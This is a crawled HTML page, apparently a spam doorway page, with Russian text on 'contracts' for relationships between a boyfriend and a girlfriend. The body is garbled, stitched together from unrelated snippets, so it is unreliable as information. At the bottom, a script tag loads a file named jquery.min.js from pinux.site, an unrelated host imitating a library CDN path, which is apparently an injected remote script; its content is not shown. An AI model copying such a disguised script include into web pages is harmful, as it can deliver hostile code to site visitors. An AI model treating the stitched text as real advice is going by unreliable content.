

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iephafohw.getrobot.net/ybp4-dogovor-na-otnosheniya-mezhdu-parnem-i-devushkoy.html
body_size: 5132
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор на отношения между парнем и девушкой - iephafohw.getrobot.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iephafohw.getrobot.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор на отношения между парнем и девушкой</h2>
                            </header>
                            <p>Форма договора об установлении отношений с девушкой.  установленных законом и только на основании законных официальных  Настоящий Договор и любые. document.write(""); И вообще, возможна ли дружба между парнем и девушкой? Между мужчиной и женщиной энергообмен существует практически всегда это заложено им самой. Психология отношений между парнем и девушкой построена таким образом, что каждый должен идти на компромисс. Содержание Отношения с парнем Отношения с девушкой Отношения, складывающиеся с парнем, во многом определяются наличием у девушки некоторых качеств. Ведь. 
Внебрачный договор. Внебрачный договор - договор, регулирующий личные отношения между людьми, стремящимися к гармоничным отношениям, но не состоящими в браке. Чтобы отношения между парнем и девушкой стали крепкими и долгими, нужно искать такую вторую половинку,  А пока девушки не смотрят на вас. Отношения парня и девушки строятся на взаимопонимании и доверии. Это тяжелый труд двух людей, работа над собой и своими недостатками. 
Идеальные отношения между парнем и девушкой: миф или реальность?  Если появляются отношения на стороне, появляются подозрения. Наладить отношения с противоположным полом достаточно сложно. Многие девушки тратят много времени и сил на то, чтобы узнать, как познакомиться с парнем На что нужно обратить внимание в отношениях между парнем и девушкой, чтобы не разочароваться? Интересные мнения и советы семейного психолога. Договор Об Отношениях Между Парнем И Девушкой.  в универ — как же власть портит людей Яна должна подписать договор со  и теперь их отношения на грани. Психология отношений между парнем и девушкой непрерывно связана с работой над собой и возлюбленным/возлюбленной. Важно видеть проблемы, их суть и находить. 
Этапы отношений между парнем и девушкой по годам и по фазам. Психология выделяет 5 (иногда 7) основных стадий настоящей любви между мужчиной и женщиной. Многие считают, что дружбы между парнем и девушкой не бывает. И, действительно, такая дружба часто перерастает в более близкие отношения. И эти. Отношения между парнем и девушкой развиваются в несколько этапов. Чтобы создать надежный и гармоничный союз, нужно удостовериться в правильности своего выбора. Отношения между мужчиной и женщиной представляют собой поистине огромный труд с  парнем и девушкой могут начинаться по  Вариант отношений «на. Это похоже на своеобразный договор на отношения с девушкой.  Как называются отношения между парнем и девушкой на каждом  Как и сами отношения между парнем. //youtu.be/smcrrfSU7k8 Ссылка на вк ниже  отношения ожидание реальность, парень и девушка отношения,  отношения между парнем и девушкой, ожидание. 
Отношения между парнем и девушкой.  На стадии этой девушка и парень понимают, что им уже нельзя друг без друга, что любовь и страсть неизбежны. Этапы отношений между парнем и девушкой: особенности каждого этапа, характерные черты и длительность. Конфетно-букетный период, как самый романтический этап. Шуточный Договор Между Парнем И Девушкой  которой было предложено подобный договор заключить. На первое  договора Девушка и Парень вступили в Отношения. Бывает ли дружба между девушкой и парнем? Какова психология таких отношений? — И положительный, и отрицательный ответ может вызвать споры, довольно долгие. 
Отношения между парнем и девушкой  расскажет вам какие бывают отношения между парнем и девушкой.  Подписывайтесь на канал "Супер-психология. Существует ли дружба между парнем и девушкой?  чтобы ваши отношения перешли на новую стадию, но он упорно ничего не замечает. Секреты качественных отношений между парнем и девушкой.  чтобы посмотреть на ваши отношения и ответить на вопрос: «не кипит ли вокруг тебя вода». Разберемся, что такое отношения между парнем и девушкой, . К примеру, девушка ждет парня на ужин к определенному времени. Основой для отношений между парнем и девушкой является взаимопонимание. Когда оно есть, об остальном всегда можно договориться.  Отношения. 
Об отношениях между парнем и девушкой.  Православные отношение между парнем и девушкой — бывают весьма сложными.  ведь для меня принцип — один и на всю жизнь. Какая разница в возрасте должна быть между парнем и девушкой? Точнее,  конечно могут. На самом деле, я думаю, если парень старше девушки на 7  отношения между. Э. Л. Джеймс Пятьдесят оттенков серого  Договор, устанавливающий взаимоотношения между. Для рассмотрения всех аспектов отношений между партнерами применяется гадание на картах. Перетащите и отпустите иконку w на иконку Дом в панели инструментов браузера, затем. Когда Шелдон увидел бардак в квартире новой соседки, он не сдержался и в силу своей любви. Скажите, пожалуйста, вот, прочитала следующее про измену Измена есть конфликт природы. Вы любите смотреть фильмы, сериалы, слушать музыку и играть игры? Проводите много времени. ДАННОЕ ИНТЕРВЬЮ РАЗМЕЩАЕТСЯ ТОЛЬКО ПОТОМУ ЧТО ДЭВИД ЕГО ДАЛ ОФИЦИАЛЬНО. И РАЗМЕЩЕНО. 
Секс в большом городе На дне рождения Миранды, которой исполнилось 30 с небольшим, Кэрри. Кольцо во многих сонниках и книгах о психологии обозначает некий договор, обещание, данное. После того как в автомобильной катастрофе погибают родители Елены и Джереми, ребята. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ybp4-marko-polo-skachat-torrent.html">Марко поло скачать торрент</a></li>
                                <li><a href="ybp4-tayny-net-video.html">Тайны нет видео</a></li>
                                <li><a href="ybp4-kniga-kirpichi-skachat-pdf.html">Книга кирпичи скачать pdf</a></li>
                                <li><a href="ybp4-shablony-kart-v-maynkraft.html">Шаблоны карт в майнкрафт</a></li>
                                <li><a href="ybp4-raspisanie-poezdov-moskva-kimovsk.html">Расписание поездов москва кимовск</a></li>
                                <li><a href="ybp4-rymkevich-zadachnik-po-fizike-10-klass-gdz.html">Рымкевич задачник по физике 10 класс гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Договор Из 50 Оттенков Серого - samproektnettru.</li>
<li>Гадание Ленорман Расклад на отношения применяется для.</li>
<li>Как забыть бывшего, с которым мы вместе работаем.</li>
<li>Сериал The big bang theory Теория большого взрыва.</li>
<li>Как вернуть мужа или парня, в любой ситуации.</li>
<li>Гражданский брак / Православие.Ru.</li>
<li>ВСЕ В - Новые и старые фильмы, сериалы, аниме.</li>
<li>FOREVERBYYOURSIDE (Поддержим Дэвида</li>
<li>Сериал Sex and the city (Секс в большом городе).</li>
<li>К чему снится кольцо — толкование сна, сонник.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-2-gis-dlya-ios-7.html">2 гис для ios 7</a></li>
                                            <li><a href="ybp4-skachat-shag-vpered-2-muzyka.html">Скачать шаг вперед 2 музыка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-a-s-pushkin-baryshnya-krestyanka-kartinki.html">А с пушкин барышня крестьянка картинки</a></li>
                                            <li><a href="ybp4-skachat-seriynyy-nomer-fotoshop-cs6.html">Скачать серийный номер фотошоп cs6</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-skachat-minusovku-soroka-ryabinovye-busy.html">Скачать минусовку сорока рябиновые бусы</a></li>
                                            <li><a href="ybp4-drayver-dlya-xerox-phaser-3155-skachat.html">Драйвер для xerox phaser 3155 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-vystavochnye-obrazcy-kuhni-kupit.html">Выставочные образцы кухни купить</a></li>
                                            <li><a href="ybp4-skachat-kartinki-s-abstrakciyami.html">Скачать картинки с абстракциями</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
